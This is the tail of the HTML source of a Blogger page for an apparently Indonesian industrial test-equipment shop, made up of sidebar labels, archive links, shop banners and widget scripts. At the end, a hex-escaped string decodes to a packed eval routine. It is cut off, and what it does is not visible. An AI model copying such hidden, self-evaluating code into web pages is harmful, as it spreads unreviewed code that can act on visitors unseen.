<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Nuclear'>Nuclear</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Pengetahuan'>Pengetahuan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Pergudangan'>Pergudangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Portable%20Hardness%20Tester'>Portable Hardness Tester</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Portable%20Hardness%20Tester%20TH1100'>Portable Hardness Tester TH1100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Portable%20Hardness%20Tester%20TH140'>Portable Hardness Tester TH140</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Portable%20Hardness%20Tester%20TH150%20%28%20Discontinue%20Model%20%29'>Portable Hardness Tester TH150 ( Discontinue Model )</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Portable%20Hardness%20Tester%20TH154%20%28%20Discontinue%20Model%20%29'>Portable Hardness Tester TH154 ( Discontinue Model )</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Portable%20Hardness%20Tester%20TH172'>Portable Hardness Tester TH172</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Portable%20Xray%20generator%20RIX-100CP%20series'>Portable Xray generator RIX-100CP series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Portable%20Xray%20generator%20RIX-MC%20series'>Portable Xray generator RIX-MC series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Portable%20Xray%20generators%20TRIX-160W'>Portable Xray generators TRIX-160W</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/produk'>produk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/produuk'>produuk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/QT-050B1%20Vertical%20Torque%20Tester'>QT-050B1 Vertical Torque Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/QT-500B1%20Horizontal%20Torque%20Tester'>QT-500B1 Horizontal Torque Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Quality%20Control'>Quality Control</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Ring-Block%20Wear%20Testing%20Machine%20MR-H5A'>Ring-Block Wear Testing Machine MR-H5A</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Roughness%20Tester'>Roughness Tester</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Sensor'>Sensor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Sensor%20Suhu%20non%20kontak-thermoMeter%20CS'>Sensor Suhu non kontak-thermoMeter CS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Sensor.'>Sensor.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Shore%20Durometer'>Shore Durometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Surface%20Roughness'>Surface Roughness</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Surface%20Roughness%20Tester%20TIME3221'>Surface Roughness Tester TIME3221</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Surface%20Roughness%20Tester%20TIME%C3%82%C2%AE3110'>Surface Roughness Tester TIMEÂ&#174;3110</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Surface%20Roughness%20Tester%20TR220'>Surface Roughness Tester TR220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Survey%20and%20Construction%20Instrument'>Survey and Construction Instrument</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Terowongan'>Terowongan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Testing%20Machine'>Testing Machine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/thermoMeter%20CX'>thermoMeter CX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/uji%20torsi'>uji torsi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Ultrasonic%20Thickness'>Ultrasonic Thickness</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Ultrasonic%20Thickness%20Gauge'>Ultrasonic Thickness Gauge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Ultrasonic%20Thickness%20Gauge%20TIME%202170'>Ultrasonic Thickness Gauge TIME 2170</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Ultrasonic%20Thickness%20Gauge%20TIME2130'>Ultrasonic Thickness Gauge TIME2130</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Ultrasonic%20Thickness%20Gauge%20TIME2132'>Ultrasonic Thickness Gauge TIME2132</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Ultrasonic%20Thickness%20Gauge%20TT100'>Ultrasonic Thickness Gauge TT100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Ultrasonic%20Thickness%20Gauge%20TT500'>Ultrasonic Thickness Gauge TT500</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Universal%20Testing%20Machine%20%28Uji%20Tarik%29'>Universal Testing Machine (Uji Tarik)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Vibration'>Vibration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20CONVERTER%20Vibro-Converter%20Model-2501'>VIBRATION CONVERTER Vibro-Converter Model-2501</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20CONVERTER%20Vibro-Converter%20Model-2502'>VIBRATION CONVERTER Vibro-Converter Model-2502</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20INSTRUMENT%20Charge%20Amplifier%20Model-4001b'>VIBRATION INSTRUMENT Charge Amplifier Model-4001b</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20INSTRUMENT%20Digital%20Monitor%20Model-2590B'>VIBRATION INSTRUMENT Digital Monitor Model-2590B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20INSTRUMENT%20Portable%20Balancer%20Model-7135'>VIBRATION INSTRUMENT Portable Balancer Model-7135</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20INSTRUMENT%20Portable%20Balancer%20Model-7200A'>VIBRATION INSTRUMENT Portable Balancer Model-7200A</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20INSTRUMENT%20Ultra-Mini%20Charge%20Amplifier%20Model-4035'>VIBRATION INSTRUMENT Ultra-Mini Charge Amplifier Model-4035</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20METER%20Multi%20Channel%20Model-1607a'>VIBRATION METER Multi Channel Model-1607a</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20METER%20Portable%20Balancer%20Model-7102a'>VIBRATION METER Portable Balancer Model-7102a</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20METER%20Universal%20Model-1607'>VIBRATION METER Universal Model-1607</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20MONITOR%20Model-1590'>VIBRATION MONITOR Model-1590</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/VIBRATION%20MONITOR%20Vibroswitch%20Model-1500a'>VIBRATION MONITOR Vibroswitch Model-1500a</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Vibration%20Tester'>Vibration Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/water%20level'>water level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/WAW%20Series'>WAW Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/WAW-300C%20Series%20Servo%20Hydraulic'>WAW-300C Series Servo Hydraulic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/WAW-500C%20Servo%20%20Hydraulic%20UTM'>WAW-500C Servo  Hydraulic UTM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/WDW%20100E%20FLOOR%20TYPE%20%28Tensile%20%26%20Compression%29'>WDW 100E FLOOR TYPE (Tensile &amp; Compression)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/WDW%20Series'>WDW Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/weather%20station'>weather station</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/WEW%20Series'>WEW Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/WEW-1000D%20Computer%20Display'>WEW-1000D Computer Display</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/WEW-2000A%20Computer%20Display'>WEW-2000A Computer Display</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/WEW-300C%20Computer%20Display%20Hydraulic'>WEW-300C Computer Display Hydraulic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/X-ray%20NDT'>X-ray NDT</a>
</span>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2024/01/'>Januari</a> (1)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2023/11/'>November</a> (2)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2023/10/'>Oktober</a> (1)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2023/09/'>September</a> (3)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2023/08/'>Agustus</a> (2)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2023/07/'>Juli</a> (2)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2023/06/'>Juni</a> (2)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2023/05/'>Mei</a> (1)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2023/04/'>April</a> (1)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2023/03/'>Maret</a> (1)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2023/02/'>Februari</a> (3)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2023/01/'>Januari</a> (2)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2022/07/'>Juli</a> (1)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2022/06/'>Juni</a> (1)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2019/06/'>Juni</a> (1)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2017/09/'>September</a> (229)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2015/06/'>Juni</a> (2)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2015/05/'>Mei</a> (3)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2015/02/'>Februari</a> (19)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2015/01/'>Januari</a> (26)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2014/12/'>Desember</a> (20)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2014/11/'>November</a> (137)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2014/10/'>Oktober</a> (32)
      </li>
<li class='archivedate'>
<a href='https://alatujiindustri.blogspot.com/2014/09/'>September</a> (1)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Copyrigh t Alat Uji Indonesia. Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Costomer Service</h2>
<div class='widget-content'>
<a href='http://alatujiindustri.blogspot.com/p/var-servicedomainwww.html'>
<img alt='Costomer Service' height='113' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcFxI2_xFdnAiIdMFXFZa9Ms8tN7Lo7raJDEGtdD6Di_twn4FJycG7LflVQzB9Qg7SvTeEUb5n-lermiFgDBFlIYKPlcoyoKHQCWX8QVpJWLkxkIG-SVRJZLufB5OEV5soRncW12zy87P3/s1600/costumer+service.png' width='163'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Facebook Kami</h2>
<div class='widget-content'>
<center><!-- Facebook Badge START --><a href="https://www.facebook.com/people/Toko-Alat-Uji/100007878555053" title="Toko Alat Uji" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" target="_TOP">Toko Alat Uji</a><br /><a href="https://www.facebook.com/people/Toko-Alat-Uji/100007878555053" title="Toko Alat Uji" target="_TOP"><img class="img" src="https://badge.facebook.com/badge/100007878555053.11098.1765547257.png" style="border: 0px;" alt="" /></a><!-- Facebook Badge END --></center>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Online Shop Alat Uji Industri</h2>
<div class='widget-content'>
<style type="text/css">
#accordion{width:100%;margin:auto;border:0px solid white}
#accordion h2{padding:5px 10px;background-color:#ccc;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlMYZu5otprZo_mZs1wjUtT3Rtkoonyd1vykLyLamtrYa3h1-FH4YkJxXPLqpIAsfZSDYbFBKftxPmuQTbFCWRuKamLS3Q4xaGK-0RGftLWPQxv96oNGfItwxpBts4AG_Vu76PbSh_LrA/s1600/arrow_right.gif);background-repeat: no-repeat;background-position: right center;color:#000;font:normal 11px Tahoma;border-bottom:1px solid #FFF;cursor:pointer;}
#accordion .content{font:normal 11px Arial;padding:5px 10px;background:#eee;}
#accordion .content ul {list-style:none;margin:0 0 0;padding:0 0 0;}
#accordion .content li {background-image: url(); background-repeat: no-repeat;background-position: left center;margin:0;padding:2px 0 3px 0;text-indent:0px;border-bottom:1px dotted #ccc;line-height:1.3em;}
#accordion .content li a:hover {text-decoration:none;color:#000;}
#accordion h2.active{background-color:#bbb;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE7DkIM4hnxqxELt9vN83j7dMBhxyeeNlKCYanPO3Eip8D8Y-GMlKGLr7fHRR7LbWmAZKKxtqLYyo1TT37x7HReINydERS0DCfd3IXCz_Kb2RkYBqI39LjeOAnPe2bbkR9M0MB2heYaW0/s1600/arrow_down.gif);background-repeat: no-repeat;background-position: right center;font-weight:bold;}
</style>
<script type="text/javascript" src="//yourjavascript.com/121511228073/accordion-menu.js"></script>
<script type='text/javascript'>
$(function() {
$('#accordion .content').hide();
$('#accordion h2:first').addClass('active').next().slideDown('slow');
$('#accordion h2').click(function() {
if($(this).next().is(':hidden')) {
$('#accordion h2').removeClass('active').next().slideUp('slow');
$(this).toggleClass('active').next().slideDown('slow');
}
});
});
</script>
<div id="accordion">
<h2>Pusat Alat Uji</h2>
<div class="content">
<a href="http://alatuji.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux1ipCOZJG4kW6cLWC2vJNZZfVnLJo8e80PYwKJtoUwq6bXr2tWrBrNDGlZ6MVi7_-Dd3uZ-K_I5Q_DljBOdCNZA-XFzzOs5-m5CEzX1nkvulDoa3UH6DcaJQntXd0TdQzaf3utaz3L97fTw=s0-d" border="0" alt=" photo bannerlogo-01.png"></a>
</div>
<div id="accordion">
<h2>Pusat Timbangan Indonesia</h2>
<div class="content">
<a href="http://timbanganindonesia.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLIVFGcpAWVYquW4Aa64aAwlbwx7LevKly5e7Xkcn8GOWtDyqXKE5ctNUYeZyGeBxubFfzzcJhBm8kMMyr_mvOrblU8lODsWtTEhJZliJoSYnkxLB4XhR5UVOua_UHP2-McdlZ04T0BERQrw=s0-d" border="0" alt=" photo bannerlogo-04.png"></a>
</div>
<div id="accordion">
<h2>Pusat Alat Automation</h2>
<div class="content">
<a href="http://automationindo.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8QnDQ8Ew6UVniu7Esj-ws-W4Up5FIzJsdSP9Fml4lJ80EeRyfxp9nWg0mZW02m1pyjFp99MS3MpA1olxOih4CNqg-E3jTe-tvh3AMsxbsybjduNRzkd-Yt9lcNGDcPvw9H2C2ACKL9Qqo3g=s0-d" border="0" alt=" photo bannerlogo-05.png"></a>
</div>
<div id="accordion">
<h2>Pusat Komputer Industri</h2>
<div class="content">
<a href="http://komputerindustri.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNA47r-Pic9Ai6cMBx30SbttLGb8y2GepptrFDHCHwHva-ke-yMnfjRErNVY2Ehv6uC6I-ZsLwSceUZNXjH91-snZ2qt_MJxea9jBJbaZrTdtDUOXnztaGJpS6Q08-JLw7cMq2JmDymZNyvQ=s0-d" border="0" alt=" photo bannerlogo-02.png"></a>
</div>
<div id="accordion">
<h2>Pusat Alat Sensor</h2>
<div class="content">
<a href="http://rajaloadcell.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uArEYwKeznKxv6AfLIMhSkyMrcVw1ilMK67bd5W6j8gMGGIdWMNZcIsrhw5E3flfbTY2xki4-GXVowSDmAkYUHMpGV7AQ_P2GIFAyJQy7D4medCjoiif-afoLsG9vAnv0uWuAz-tiRXCq-NQ=s0-d" border="0" alt=" photo bannerlogo-03.png"></a>
</div>
<h2>Time Instrument Indonesia</h2>
<div class="content">
<a href="http://timeinstrumentindonesia.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_taXgxRIARsBwh_sqIsQQ3zUZlpXNq8asESjMgQWjY_UfrDfhpfBwJpK96zfoOWyR1_CoJGzTv9o0ZFCtwRuVmS9tPzDDp3n0V64bY411Iv1dBUC_1MSkOCmwEQbA11OiWZI7Fwonr7GQGU8g=s0-d" border="0" alt=" photo bannerlogo-03.png"></a>
</div>
<h2>Metal Detektor</h2>
<div class="content">
<a href="http://metal-detektor.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sW3iD7c0qn_00u7MDsD22hLJ6WwN-Dg3YXgYCLEUv6JDBiZd0cuGGzi_i91Df9466oAyqZG1OpCi0c3kvw4MYmTq_-nXlO4tH4jxmvDcW7UqETcsTLRB8EtXTIvpfCoHvYhwfNKt3ODjHP=s0-d" border="0" alt=" photo bannerlogo-03.png"></a>
</div>
</div></div></div></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Tweets</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/alatuji" data-widget-id="529491202677018625">Tweets by @alatuji</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='jugas_footer_copyright'>
                      Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' title='Free Blogger Templates'>Way2themes</a> | Support by :<a href='https://alatuji.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Alatuji</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


var _Rf8ZyH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6